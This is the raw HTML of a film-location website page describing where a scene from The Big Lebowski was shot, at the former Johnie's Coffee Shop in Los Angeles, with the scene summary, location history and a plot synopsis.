

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sceen-it.com/sceen/2483/The-Big-Lebowski/Johnie-s-Coffee-Shop-Restaurant-closed
body_size: 15880
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-120234251-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-120234251-1');
</script>
<script async src=https://www.googletagmanager.com/gtag/js?id=G-9475LRVDRS></script>
<script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-9475LRVDRS'); </script>

<script  type="text/plain" data-cookiescript="accepted" data-cookiecategory="targeting" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js"></script>
<script  type="text/plain" data-cookiescript="accepted" data-cookiecategory="targeting">
  var OneSignal = window.OneSignal || [];
  OneSignal.push(function() {
    OneSignal.init({
      appId: "4fee51da-5d3a-4db5-bade-64fe2f56e8bb",
    });
  });
</script>
<script  type="text/plain" data-cookiescript="accepted" data-cookiecategory="targeting" data-cfasync="false">
  window.OneSignal = window.OneSignal || [];
  var numVisitsTrigger = 3; /* Number of page visits before prompting user */
    window.OneSignal.push(function() {
    var numVisits = new Number(localStorage['numVisitsTrigger'] || 0);
    numVisits += 1;
    localStorage['numVisitsTrigger'] = numVisits;
    if (numVisits >= numVisitsTrigger) {
      promptAndSubscribeUser();
    }
  });
  
  function promptAndSubscribeUser() {
    window.OneSignal.isPushNotificationsEnabled(function(isEnabled) {
      if (!isEnabled) {        
        window.OneSignal.showSlidedownPrompt();
      }
    });
  }
</script>
    <title>The Big Lebowski at Johnie’s Coffee Shop Restaurant (closed) - filming location</title>
    <meta name="description" content="Filming location of The Big Lebowski in Los Angeles (United States) at Johnie’s Coffee Shop Restaurant (closed) (credits: PolyGram Filmed Entertainment, W" />
    <meta name="keywords" content="Sceenit, sceen, it, scene, movie, movies, filming, location, locations, set, jetting, guide, visit, travel, tourism, moviemap, map, filmed, The Big Lebowski, Johnie’s Coffee Shop Restaurant (closed), United States, Los Angeles, John Goodman, Jeff Bridges, PolyGram Filmed Entertainment, Working Title Films, where, was, is, filmed, shot, shooting, film, movie, television, serie" />
    <meta property="fb:app_id" content="175076429806612" />
    <meta property="og:title" content="The Big Lebowski at Johnie’s Coffee Shop Restaurant (closed) - filming location" />
    <meta property="og:description" content="Sceen it! The filming location of The Big Lebowski in Los Angeles (United States) at Johnie’s Coffee Shop Restaurant (closed) (credits: PolyGram Filmed Entertainment, Working Title Films) #sceenit #filming #location" />
    <meta property="og:image" content="https://www.sceen-it.com/storage/28762?fsid=28762&w=600&md5=7E345531E5262D50DACF09175F04D02B" />
    <meta property="og:image:type" content="image/jpeg" />
    <meta property="og:image:width" content="1280" />
    <meta property="og:image:height" content="720" />
    <meta property="og:type" content="article" />
    <meta property="og:url" content="https://www.sceen-it.com/sceen/2483/The-Big-Lebowski/Johnie-s-Coffee-Shop-Restaurant-closed" />
    <link rel="canonical" href="https://www.sceen-it.com/sceen/2483/The-Big-Lebowski/Johnie-s-Coffee-Shop-Restaurant-closed" />
    <meta name="twitter:card" content="summary" />
    <meta name="twitter:site" content="@sceen_it" />
    <meta name="twitter:title" content="The Big Lebowski at Johnie’s Coffee Shop Restaurant (closed) - filming location" />
    <meta name="twitter:description" content="Sceen it! The filming location of The Big Lebowski in Los Angeles (United States) at Johnie’s Coffee Shop Restaurant (closed) (credits: PolyGram Filmed Entertainment, Working Title Films)" />
    <meta name="twitter:image" content="https://www.sceen-it.com/storage/Sceens/stills/24/83/2483_the%20big%20lebowski_johnie%E2%80%99s%20coffee%20shop%20restaurant%20(closed)_2.jpg/?w=600" />
    <meta name="robots" content="index, follow" />


    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, maximum-scale=2.0, user-scalable=yes">
    <meta name="mobile-web-app-capable" content="yes" />
    <meta name="copyright" content="SCEEN IT" />
    <meta name="author" content="SCEEN IT">
    <link rel="apple-touch-icon" sizes="180x180" href="/src/icons/apple-touch-icon.png?v=2.0.6.0">
    <link rel="icon" type="image/png" sizes="32x32" href="/src/icons/favicon-32x32.png?v=2.0.6.0">
    <link rel="icon" type="image/png" sizes="16x16" href="/src/icons/favicon-16x16.png?v=2.0.6.0">
    <link rel="manifest" href="/src/icons/site.webmanifest?v=2.0.6.0">
    <link rel="mask-icon" href="/src/icons/safari-pinned-tab.svg?v=2.0.6.0" color="#40403e">
    <meta name="msapplication-TileColor" content="#40403e">
    <meta name="msapplication-TileImage" content="/src/icons/mstile-144x144.png?v=2.0.6.0">
    <meta name="msapplication-config" content="/src/icons/browserconfig.xml?v=2.0.6.0">
    <meta name="theme-color" content="#40403e">
    <meta name="p:domain_verify" content="c7d5abca2b5745b9bf7952d558dec843" />
    <meta name="msvalidate.01" content="FCD2FF4FBEA5F765C8577C4CC4E49018" />
    <link rel="shortcut icon" href="/src/icons/favicon.ico?v=2.0.6.0">
    <link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="/Service/Sceenit/Feed/" />
    <link rel="alternate" type="application/atom+xml" title="Atom" href="/Service/Sceenit/Feed/?type=atom" />
    <script>
        var cacheVersion = '2.0.6.0';
        var voltaGlobals = {
            root: '/cms',
            language: 'en',
            separator: '.',
            counterSpeed: 200,
        }
        var a2a_config = {};
        var cload = true;
    </script>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Cabin:wght@300&family=Roboto:wght@300;400;500;700;900&display=swap" rel="stylesheet">
            <script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.1/js/all.min.js" integrity="sha512-GWzVrcGlo0TxTRvz9ttioyYJ+Wwk9Ck0G81D+eO63BaqHaJ3YZX9wuqjwgfcV/MrB2PhaVX9DkYVhbFpStnqpQ==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
<link href="/src/styles/theme/bundle-minified.css?v=2.0.6.0" rel="stylesheet" />
<script src="/src/scripts/theme/bundle-minified.js?v=2.0.6.0" type="text/javascript"></script>
            <!-- Hotjar Tracking Code for https://www.sceen-it.com/ -->
        <script>
            (function (h, o, t, j, a, r) {
                h.hj = h.hj || function () { (h.hj.q = h.hj.q || []).push(arguments) };
                h._hjSettings = { hjid: 3046176, hjsv: 6 };
                a = o.getElementsByTagName('head')[0];
                r = o.createElement('script'); r.async = 1;
                r.src = t + h._hjSettings.hjid + j + h._hjSettings.hjsv;
                a.appendChild(r);
            })(window, document, 'https://static.hotjar.com/c/hotjar-', '.js?sv=');
        </script>
    <meta name="google-site-verification" content="YJjPzsqM26eg_xD2nXwD6mRfL5w3BEOBVIBNqWiXw68" />
<meta name="msvalidate.01" content="19ABAA4800B0883B25F4A48EFB1943A0" /></head>

<body>
    <noscript><center><h4><span style="color:red">Please enable JavaScript in your browser for better use of the website!</span></h4></center></noscript>
    
<div class="container">
    <div class="header">
        <div id="header_fixed" class="fixed">
            <div>
                <div class="menu">
                    <div class="item" title="Show menu" id="hamburger"><i data-src="/src/images/icons/menu-hamburger.svg?v=2.0.6.0" class="svg"></i></div>
                </div>
                    <div class="backDiv">
                        <div class="item back" onclick="GoBack()"><i data-src="/src/images/icons/back.svg?v=2.0.6.0" class="svg"></i></div>
                    </div>
                <div class="logo"><a href="/" alt="SCEEN IT, find add and share filming locations" title="SCEEN IT, find add and share filming locations"><img src="/src/images/sceenit-logo.png?v=2.0.6.0" width="278" height="97" border="0" alt="SCEEN IT, find add and share filming locations" /></a></div>
            </div>
        </div>
        <div id="submenu" style="display:none">
            <div id="submenu2">
                                <a href="/titles" class=""><div class="internal">Show Titles</div></a>
                                <a href="/special/all-sceens-on-map" class=""><div class="internal">Show on map</div></a>
                                <a href="/search" class=""><div class="internal">Search XL</div></a>
                                <a href="/account" class="account"><div class="internal">Account</div></a>
                            <a href="/add-a-sceen" class="add-a-sceen"><div class="internal ">Add a sceen</div></a>
                            <a href="/blog" class=""><div class="internal ">Blog</div></a>
                            <a href="/faq" class=""><div class="internal ">FAQ</div></a>
                            <a href="/about-us" class=""><div class="internal ">About us</div></a>
                            <a href="/contact" class=""><div class="internal ">Contact</div></a>
                            <a href="/press" class=""><div class="internal ">Press</div></a>
            </div>
        </div>
    </div>
    <div id="login" class="content" style="display:none;">
        <div id="loginfields"></div>
    </div>
    <div class="content">

<div class="row paddingTop80">
    <div class="twelve columns padding">

        <style>
            .geoLogin {
                cursor: pointer;
                margin-top: -7px;
                line-height: 32px;
                padding-bottom: 30px;
            }
                .geoLogin div {
                    color: #474746;
                }
                .geoLogin > div {
                    float:left;
                }
                .geoLogin img {
                    float: left;
                    margin-top: 5px;
                    margin-left: -7px;
                }
                .geoLogin > div > div {
                    padding: 8px 4px;
                    float: left;
                }
                .geoLogin button {
                    background-color: #00acda !important;
                    color: #fff !important;
                    border: 0 !important;
                    padding: 2px 15px !important;
                    margin: 0px 4px !important;
                }
                .geoLogin:hover button{
                    background-color: #acacac !important;
                }
                .geoLogin .loginbtn {
                    color: #00acda;
                }
                .geoLogin .loginbtn.address {
                    width: 220px;
                 }
                    .geoLogin .loginbtn.geo {
                        width: 185px;
                    }
        </style>
        <script>
            $(document).ready(function () {
                $(".geoLoginUrl").off("click touch").on("click touch", function (e) {
                    e.preventDefault();
                    checkLogin(loginUrl, function () { window.location.reload(true); });
                });
            });
        </script>
    <div id="detail" class="search sceen">
            <div class="sceenimg" data-bottom="15" style="margin:0 auto 15px auto">
                    <div>
                            <div class="copyDiv">
                                <div class="copy" title="© PolyGram Filmed Entertainment, Working Title Films">
                                    &copy; PolyGram Filmed Entertainment, Working Title Films
                                </div>
                            </div>
                        <picture>
                            <img class="image" src="/Service/sceenit/sceen/thumb/28762.jpg/w/600/h/340/crop/true/nos/2483_the%20big%20lebowski_johnie%e2%80%99s%20coffee%20shop%20restaurant%20(closed)_2.jpg" alt="2483_the%20big%20lebowski_johnie%e2%80%99s%20coffee%20shop%20restaurant%20(closed)_2.jpg" width="600" height="340" />
                        </picture>
                    </div>
            </div>
            <div id="stickybox">
                <div class="title">
                    <h2 id="title"><span>Johnie’s Coffee Shop Restaurant (closed)</span></h2>
                        <h1 id="secTitle"><span>The Big Lebowski <small>(1998)</small></span></h1>
                        <h2 class="subtitle" style="color: #474746">&nbsp;</h2>
                </div>
                <div id="listbuttonsrow" class="listbuttonsrow">
                    <div class="listbuttons">
                        <div id="butoverview" class="active" data-anchor="overview">Overview</div>
                        <div id="butmap" data-anchor="map">Map</div>
                        <div id="butcomments" data-anchor="comments">Comments</div>
                    </div>
                </div>
            </div>
            <div class="description promotext">
                <p>Want to know where The Big Lebowski starring Jeff Bridges, John Goodman and Julianne Moore was filmed at Johnie’s Coffee Shop Restaurant (closed) in Los Angeles, United States? Start scrolling.</p>
            </div>
            <div class="overview">
                <a class="anchor" name="overview"></a>
                <div class="info">
                    <h3>SCENE</h3>
                    <p>
                        <span style="white-space: pre-line">Walter and The Dude are talking about the case that could get The Dude in trouble.</span>
                    </p>
                    <h3>ADDRESS</h3>
                        <div class="geoLogin geoLoginUrl" title="Login for exact address!">
                            <div>
                                <img src="/src/images/address-blur.png" width="209" height="26" alt="address blurred" />
                                <div>Los Angeles, United States</div>
                            </div>
                            <div class="loginbtn address"><button>LOGIN</button> for exact address!</div>
                        </div>
                </div>
                <div class="infolinks">
                    <h3>LOCATION</h3>
                            <div class="geoLogin geoLoginUrl" title="Login for GPS info!">
                                <div><img src="/src/images/location-blur.png" width="287" height="26" alt="location blurred" style="margin-right: -7px;"/><div>&nbsp;</div></div>
                                <div class="loginbtn geo" style="padding-bottom: 30px;"><button>LOGIN</button> for GPS info!</div>
                            </div>
                <div class="link">
                    <a href="/movie/134/The-Big-Lebowski"><span>More locations of The Big Lebowski</span> <span>&gt;</span></a>
                </div>
                        <div class="link geoLoginUrl" style="margin-top:10px;" title="Login for Other movies/series at or near this location!">
                            <a href="#"><span>Other movies/series at or near this location</span> <span>&gt;</span></a>
                        </div>
                </div>
                <div class="icons" data-sceenid="2483">
                    <div class="icon like ">
                        <i data-src="/src/images/icons/like.svg?v=2.0.6.0" class="svg"></i><p>like</p>
                    </div>
                    <div class="icon favorite ">
                        <i data-src="/src/images/icons/sceenit.svg?v=2.0.6.0" class="svg"></i><p>visited</p>
                    </div>
                    <div class="icon sceenit ">
                        <i data-src="/src/images/icons/favorite.svg?v=2.0.6.0" class="svg"></i><p>want to visit</p>
                    </div>
                    <div class="icon a2a_kit a2a_default_style" data-a2a-url="https://www.sceen-it.com/sceen/2483/The-Big-Lebowski/Johnie-s-Coffee-Shop-Restaurant-closed" data-a2a-title="Sceen it! The filming location of The Big Lebowski in Los Angeles (United States) at Johnie’s Coffee Shop Restaurant (closed) (credits: PolyGram Filmed Entertainment, Working Title Films)"><a class="a2a_dd mshare" href="https://www.addtoany.com/share" target="_blank" rel="noreferrer noopener"><i data-src="/src/images/icons/share.svg?v=2.0.6.0" class="svg"></i><p>share</p></a></div>
                </div>
            </div>
            <script type="text/plain" data-cookiescript="accepted" data-cookiecategory="targeting">
            $(".a2a_kit").show();
            a2a_config = a2a_config || { };
            a2a_config.templates = a2a_config.templates || { };
            a2a_config.templates.twitter = {
                hashtags: "sceenit, filming, location",
                related: "sceenit"
            };
            </script>
            <div class="overview images">

                <div class="carousel">
                    <h3>IMAGES</h3>
                    <div class="tns-carousel" style="display:none">
                                <div class="item">
                                        <div class="copyDiv">
                                            <div class="copy" title="© PolyGram Filmed Entertainment, Working Title Films">
                                                &copy; PolyGram Filmed Entertainment, Working Title Films
                                            </div>
                                        </div>
                                    <a class="mag-sl-img-lk" href="/Service/sceenit/sceen/medium/28762.jpg/nos/.jpg" title="&#169; PolyGram Filmed Entertainment, Working Title Films">
                                        <picture>
                                            
                                            
                                            <img src="/Service/sceenit/sceen/thumb/28762.jpg/h/200/crop/false/scalebyheight/true/jpg/true/nos/2483_the big lebowski_johnie’s coffee shop restaurant (closed)_2.jpg" alt="Media 2483_the big lebowski_johnie’s coffee shop restaurant (closed)_2.jpg" data-pin-url="https://www.sceen-it.com/sceen/2483/The-Big-Lebowski/Johnie-s-Coffee-Shop-Restaurant-closed" data-pin-description="The Big Lebowski at Johnie’s Coffee Shop Restaurant (closed) - filming location" width="300" height="200" />
                                        </picture>
                                    </a>
                                </div>
                                <div class="item">
                                        <div class="copyDiv">
                                            <div class="copy" title="© PolyGram Filmed Entertainment, Working Title Films">
                                                &copy; PolyGram Filmed Entertainment, Working Title Films
                                            </div>
                                        </div>
                                    <a class="mag-sl-img-lk" href="/Service/sceenit/sceen/medium/28763.jpg/nos/.jpg" title="&#169; PolyGram Filmed Entertainment, Working Title Films">
                                        <picture>
                                            
                                            
                                            <img src="/Service/sceenit/sceen/thumb/28763.jpg/h/200/crop/false/scalebyheight/true/jpg/true/nos/2483_the big lebowski_johnie’s coffee shop restaurant (closed)_3.jpg" alt="Media 2483_the big lebowski_johnie’s coffee shop restaurant (closed)_3.jpg" data-pin-url="https://www.sceen-it.com/sceen/2483/The-Big-Lebowski/Johnie-s-Coffee-Shop-Restaurant-closed" data-pin-description="The Big Lebowski at Johnie’s Coffee Shop Restaurant (closed) - filming location" width="300" height="200" />
                                        </picture>
                                    </a>
                                </div>
                    </div>
                </div>
                <div class="carlinks">
                    <div class="link add">Add image</div>
                        <div class="link show">Show all</div>
                </div>
                <script>
                    var slider;
                    $(document).ready(function () {
                        $(".tns-carousel img").off("load").on("load", imgLoaded);
                        imgLoaded();
                    });

                    var imgLoadedCnt = 0;
                    function imgLoaded() {
                        imgLoadedCnt = 0;
                        $(".tns-carousel img").each(function () {
                            if (this && this.complete && this.naturalHeight !== 0) {
                                imgLoadedCnt++;
                            }
                        });

                        if (!slider && imgLoadedCnt >= $(".tns-carousel img").length) {
                            $(".tns-carousel img").off("load");
                            $(".tns-carousel").show();
                            slider = tns({
                                "container": '.tns-carousel',
                                "autoWidth": true,
                                "mouseDrag": true,
                                "speed": 400,
                                "gutter": 10,
                                "controls": true,
                                "controlsText": ["", ""],
                                "nav": false,
                                "loop": false,
                                "lazyload": false
                            });
                            $(".carlinks .show").off("click touch").on("click touch", function (e) {
                                e.preventDefault();
                                $('.tns-carousel a').first().click();
                            });
                        }
                    }
                </script>
            </div>
            <div class="overview">
                <div class="info">
                    <h3>LOCATION DETAILS</h3>
                        <p><span style="white-space: pre-line" class="linkify">One of the most famous diners in Los Angeles because of the many movies that were filmed here. Too bad it is not a diner anymore. The last food was served in 2000, but the building is still there. It opened in de mid 50s.

Famous quote: ‘I can get you a toe by three o’clock.’ Walter says to The Dude who is afraid he is going to get killed.</span></p>
                                                                                                </div>
                <div class="infolinks">
                    <h3>TAGS</h3>
                    <p>
                            restaurant
                    </p>
                    <h3>ACTORS</h3>
                    <p>John Goodman, Jeff Bridges</p>
                    <h3>SYNOPSIS</h3>
                    <p>Jeffrey &#39;The Dude&#39; Lebowski, a Los Angeles slacker who only wants to bowl and drink White Russians, is mistaken for another Jeffrey Lebowski, a wheelchair-bound millionaire, and finds himself dragged into a strange series of events involving nihilists, adult film producers, ferrets, errant toes, and large sums of money.</p>
                    <div class="link" style="margin-top: 20px;"><a href="/movie/134/The-Big-Lebowski"><span>Read more about The Big Lebowski</span> <span>&gt;</span></a></div>
                </div>
                <div class="links" style="margin-bottom: 0;">
                    <div><a href="/search" title="search XL"><i data-src="/src/images/icons/menu-search.svg?v=2.0.6.0" class="svg"></i><p>search XL</p></a></div>
                    <div class="editsceen">
                        <i data-src="/src/images/icons/edit.svg?v=2.0.6.0" class="svg"></i><p>edit this</p>
                    </div>
                    <div class="addsceenbut">
                        <i data-src="/src/images/icons/add.svg?v=2.0.6.0" class="svg"></i><p>add location</p>
                    </div>
                        <div class="register"><i data-src="/src/images/icons/joinus.svg?v=2.0.6.0" class="svg"></i><p>join us!</p></div>
                </div>
            </div>
            <script>
            var titleHeight = 0;
            var secTitleHeight = 0;
            var butHeight = 0;

            $(document).ready(function () {
                $(".back").off("click touch").on("click touch", function () { history.go(-1); });

                $(".linkify").each(function () {
                    $(this).html(linkify($(this).text()));
                });
                $('.popup-gmaps').magnificPopup({
                    type: 'iframe',
                });
                titleHeight = document.getElementById("title").getBoundingClientRect().height;
                secTitleHeight = document.getElementById("secTitle").getBoundingClientRect().height;
                butHeight = document.getElementById("listbuttonsrow").getBoundingClientRect().height;

                    $(window).on("resize scroll", function () { HandleFixed(); });

                $(".listbuttons div[data-anchor]").each(function () {
                    $(this).off("click touch").on("click touch", function () {
                        var fixed = $(".listbuttonsrow").hasClass("fixed");
                        if (fixed) {
                            $("#detail .title h1, .listbuttonsrow").removeClass("fixed");
                        }
                        var anchor = $(this).data('anchor');
                        var top = (anchor == 'overview') ? 0 : $($("a.anchor[name='" + anchor + "']")).offset().top - 10 - $("#stickybox").height();
                        window.scrollTo(0, top);
                        if (top > 0) {
                            setTimeout(function () {
                                top = (anchor == 'overview') ? 0 : $($("a.anchor[name='" + anchor + "']")).offset().top - 10 - $("#stickybox").height();
                                window.scrollTo(0, top);
                            }, 100);
                        }
                        if (fixed) {
                            $("#detail .title h1").first().addClass("fixed");
                            $(".listbuttonsrow").addClass("fixed");
                        }
                        scrollTimer = setTimeout(function () { scrollElements(false); }, 500);
                    });
                });
                checkLinks($(".links > div:visible").length);
            });

            function checkLinks(l) {
                $(".links").css('grid-template-columns', ((l >= 4) ? '1fr 1fr 1fr 1fr' : '1fr 1fr 1fr'));
            }

            function HandleFixed() {
                var scrollMaxY = window.scrollMaxY || (document.documentElement.scrollHeight - document.documentElement.clientHeight);
                var headerTop = ($("#header_fixed").first().css("top") != "0px") ? 0 : $("#header_fixed").height();
                if ($(window).scrollTop() + headerTop > $(".sceenimg").height() + $(".sceenimg").offset().top) {
                    if (!$('#stickybox').hasClass("fixed")) {
                        $('#stickybox').addClass("fixed").css('position', 'fixed').css('top', headerTop);
                        $('#stickybox').prev().css('margin-bottom', parseInt($('#stickybox').prev().css('margin-bottom')) + $('#stickybox').height());
                    }
                } else {
                    if (this.oldScroll > $(window).scrollTop() || $(window).scrollTop() < $(".sceenimg").height() + $(".sceenimg").offset().top) {
                        $('#stickybox').removeClass("fixed").css('position', 'static');
                    }
                }
                if (!$('#stickybox').hasClass("fixed") && parseInt($('#stickybox').prev().css('margin-bottom')) != $('#stickybox').prev().data().bottom) {
                    $('#stickybox').prev().css('margin-bottom', $('#stickybox').prev().data().bottom);
                }
                //button active?
                var overviewEl = $("a.anchor[name='overview']");
                if (overviewEl.length == 1 && window.pageYOffset < (overviewEl.offset().top + overviewEl.parent().parent()[0].offsetHeight - 200)) {
                    $("#butoverview,#butcomments,#butmap").removeClass("active");
                    $("#butoverview").addClass("active");
                }
                var mapEl = $("a.anchor[name='map']");
                if (mapEl.length == 1 && window.pageYOffset > mapEl.offset().top - 400 && window.pageYOffset < (mapEl.offset().top + mapEl.parent().parent()[0].offsetHeight)) {
                    $("#butoverview,#butcomments,#butmap").removeClass("active");
                    $("#butmap").addClass("active");
                }
                var locEl = $("a.anchor[name='comments']");
                if (locEl.length == 1 && ((window.pageYOffset > locEl.offset().top - 600 && window.pageYOffset < (locEl.offset().top + locEl.parent().parent()[0].offsetHeight)) || window.pageYOffset == scrollMaxY)) {
                    $("#butoverview,#butcomments,#butmap").removeClass("active");
                    $("#butcomments").addClass("active");
                }

                this.oldScroll = $(window).scrollTop();
            }
            </script>
    </div>
</div>
</div>
<div class="row">
    <div class="twelve columns">
    <div id="insp47" data-id="47" data-url-id="2483" data-pos="9" data-title="MovieWalks-App-Launch" data-url=https://www.moviewalks.com/landings-page/sceen-it/ class="inspiration bg" data-newwin="true" >
        <a href="https://www.moviewalks.com/landings-page/sceen-it/" title="MovieWalks-App-Launch"  target="_blank" rel="noreferrer noopener">
            <div style="text-align:center;">
<p>.</p>                    <div class="buttons"><button class="add-a-sceen" type="button">LET&#39;S GO</button></div>
            </div>
        </a>
    </div>
    <style>
        #insp47 { background-repeat: no-repeat;display: flex;justify-content: center;align-items: center;background-position: center;background-size: cover; }
                    @media (max-width: 639px) { #insp47 { height: 200px;background-image: url('/storage/sceenit/Inspirations/Moviewalks/MW-Ad-Sceen-it-v3a-1600x400.jpg/nos/MW-Ad-Sceen-it-v3a-1600x400.jpg'); } }
            @media (min-width: 640px) { #insp47 { height: 400px;background-image: url('/storage/sceenit/Inspirations/Moviewalks/MW-Ad-Sceen-it-v3-1600x400.jpg/nos/MW-Ad-Sceen-it-v3-1600x400.jpg'); } }
    </style>
</div>
</div>
<div class="row">
    <div class="twelve columns padding">

    <div id="detail" class="search sceen location">
            <div class="search sresult byfilter">
                <div class="title"><h1><strong>LOCATION</strong> on map</h1><h2>The exact gps location of this sceen</h2></div>
            </div>
            <div><a class="anchor" name="map" style="margin-top:15px;"></a></div>
                <div class="sceenimg">
                    <div>
                                <a href="#" class="geoLoginUrl" title="Login for Route to this location">
                                    <picture>
                                        <img class="image" loading="lazy" src="/storage/Sceens/stills/24/83/roadview_2483_18.png/nos/roadview_2483_18.png" alt="roadview_2483_18.png" />
                                    </picture>
                                </a>
                    </div>
                </div>
            <div class="overview">
                <div class="info">
                    <h3>ADDRESS</h3>
                        <div class="geoLogin geoLoginUrl" title="Login for exact address!">
                            <div>
                                <img src="/src/images/address-blur.png" width="209" height="26" alt="address blurred" />
                                <div>Los Angeles, United States</div>
                            </div>
                            <div class="loginbtn address"><button>LOGIN</button> for exact address!</div>
                        </div>
                    <h3 style="clear:both">LOCATION</h3>
                    <p>
                        <div class="geoLogin geoLoginUrl" title="Login for GPS info!">
                            <div><img src="/src/images/location-blur.png" width="287" height="26" alt="location blurred" style="margin-right: -7px;" /><div>&nbsp;</div></div>
                            <div class="loginbtn geo"><button>LOGIN</button> for GPS info!</div>
                        </div>
                    </p>
                </div>
                <div class="infolinks">
                            <div class="link geoLoginUrl" title="Login for Route to this location!">
                                <a href="#"><span>Route to this location</span> <span>&gt;</span></a>
                            </div>
                    <div class="link" style="margin-top: 15px;">
                        <a href="/movie/134/The-Big-Lebowski#map"><span>Map with The Big Lebowski locations</span> <span>&gt;</span></a>
                    </div>
                            <div class="link geoLoginUrl" style="margin-top: 15px;">
                                <a href="#"><span>Map with more movies/series near this location</span> <span>&gt;</span></a>
                            </div>
                </div>
            </div>
            <div class="search sresult byfilter">
                <div class="title"><h1><strong>CREATED</strong> by</h1><h2>One of our users addes this location</h2></div>
            </div>
            <div class="createdby">
                <div class="author">
                    <div class="img">
                            <div class="profile"><div style="background-image: url(/Service/SceenIt/Sceen/thumb/23887.jpg/w/50/h/50/nos/.jpg);background-position: center;width: 100%;height: 100%;"></div></div>
                    </div>
                    <div class="dsc">
                        <div class="txt" title="MartyMcFly"><span id="cb"><span style="text-transform:uppercase">CREATED</span> by</span> <a href="/user/added/MartyMcFly">MartyMcFly</a></div>
                        <div class="txt">2018, August 26</div>
                    </div>
                </div>
            </div>
            <div class="description promotext">
                <p><p style="text-align:left;">If you want to create you own SCEEN, <a class="add-a-sceen" href="#login">please login</a>. SCEEN IT is a great guide that lets you add and share travel info about places like Los Angeles, United States in The Big Lebowski starring Jeff Bridges, John Goodman and Julianne Moore. It shows you where it was filmed, which filming locations were used and how to get there.</p></p>
            </div>
    </div>
</div>
</div>
<div class="row">
    <div class="twelve columns">
    <div id="insp22" data-id="22" data-url-id="2483" data-pos="7" data-title="JustWatch" data-url=https://www.justwatch.com/ class="inspiration bg justwatch" data-newwin="true" >
        <a href="https://www.justwatch.com/" title="JustWatch"  target="_blank" rel="noreferrer noopener">
            <div style="text-align:center;">
<p><br><br></p><h1><strong>CLICK HERE</strong> and watch<br><small>The Big Lebowski</small><br><img src="/src/images/justwatch-boxlogo.png" width="179" height="39" style="margin-top: 40px" alt="JustWatch" /></h1>            </div>
        </a>
    </div>
    <style>
        #insp22 { background-repeat: no-repeat;display: flex;justify-content: center;align-items: center;background-position: center;background-size: cover; }
            #insp22 .justwatch h1 { color:#fff; line-height: 30px!important;margin-top:50px;}
                    @media (max-width: 639px) { #insp22 { height: 200px;background-image: url('/storage/sceenit/Inspirations/JustWatch/just%20watch-s.jpg/nos/just%20watch-s.jpg'); } }
            @media (min-width: 640px) { #insp22 { height: 400px;background-image: url('/storage/sceenit/Inspirations/JustWatch/just%20watch-g.jpg/nos/just%20watch-g.jpg'); } }
    </style>
</div>
</div>
<div class="row">
    <div class="twelve columns padding">
<div id="comment" class="comment">
    <div class="search sresult byfilter">
            <div class="title"><h1><strong>COMMENTS</strong> on this sceen</h1><h2>Share photos, information and your experience</h2></div>
    </div>
    <div><a class="anchor" name="comments"></a></div>
    <div id="results5b55d4dee4e14b64" class="cresults"></div>
    <div class="loadmore" data-id="2483" data-counter="0" data-limit="3" style="display:none">
        <i class="fas fa-spinner fa-spin fa-2x" id="spin5b55d4dee4e14b64" style="display:none"></i>
        <button id="loadmore5b55d4dee4e14b64" style="width:initial;display:none">MORE COMMENTS</button>
    </div>
    <script>
        var modelId = '5b55d4dee4e14b64';
        $(document).ready(function () {
            loadComments('sceen', modelId);
            $("#loadmore5b55d4dee4e14b64").on("click touch", function () { loadComments('sceen', modelId); });
        });
        function loadCommentsAfterDelete(commentid, mId) {
            if ($("#c" + commentid).parent(".subcomment").length > 0) {
                var parentId = $("#c" + commentid).parent(".subcomment").data("id");
                $("#c" + commentid).remove();
                loadSubComments('subcommentdel', mId, parentId);
            }
            else {
                $("#c" + commentid).remove();
                loadComments('sceendel', mId);
            }
        }
    </script>
        <div class="scomment addcomment">
            <div class="img">
                <div class="profile"><i data-src="/src/images/icons/menu-profile.svg?v=2.0.6.0" class="svg"></i></div>
            </div>
            <div>
                <div class="data">
                    <div class="text">
                        <div id="txtcomment5b55d4dee4e14b64" style="height: 100%;margin: 15px 0;min-height: 20px;font-size: 14px;color: #a2a1a1;">Add a comment...</div>
                    </div>
                </div>
            </div>
            <div class="box upload">
                <div class="dropzone"></div>
                <input type="file" id="images" name="images" accept="image/png,image/jpeg" />
                <div id="imglist">
                </div>
            </div>
        </div>
        <script>
            var commentUrl = '/Service/SceenIt/SceenComment/Add?sceenid=2483&cid=0&source=comment';
            $(document).ready(function () {
                $(".addcomment").off("click touch").on("click touch", function (e) {
                    e.preventDefault();
                    checkLogin(undefined, function () { window.location.reload(true); });
                });
                $(".carlinks .add").off("click touch").on("click touch", function (e) {
                    e.preventDefault();
                    checkLogin(undefined, function () { loadLoginData(commentUrl.replace("source=comment", "source=addimage")) });
                });
                $(".editsceen").off("click touch").on("click touch", function (e) {
                    e.preventDefault();
                    checkLogin(undefined, function () { loadLoginData(commentUrl.replace("source=comment", "source=feedback")) });
                });
            });
        </script>
</div>
</div>
</div>
        <div id="layerwhite"></div>
    </div>
</div>
<footer>
    <div>
            <div class="nav">
                        <div>
                            <h2>Sceens</h2>
                                    <div><a href="/special/all-sceens-on-map">show on map</a></div>
                                    <div><a href="/titles">index title</a></div>
                                    <div class="add-a-sceen"><a href="#add-a-sceen">add a sceen</a></div>
                                                    </div>
                        <div>
                            <h2>Sceen it</h2>
                                    <div><a href="/about-us">about us</a></div>
                                    <div><a href="/press">press</a></div>
                                                    </div>
                        <div>
                            <h2>Account</h2>
                                                                <div class="register"><a href="#sign up">sign up</a></div>
                                    <div class="login"><a href="#login">login</a></div>
                        </div>
                        <div>
                            <h2>Questions</h2>
                                    <div><a href="/faq">FAQ</a></div>
                                    <div><a href="/contact">contact us</a></div>
                                                    </div>
            </div>
        <div class="box">
            <div class="sti title">
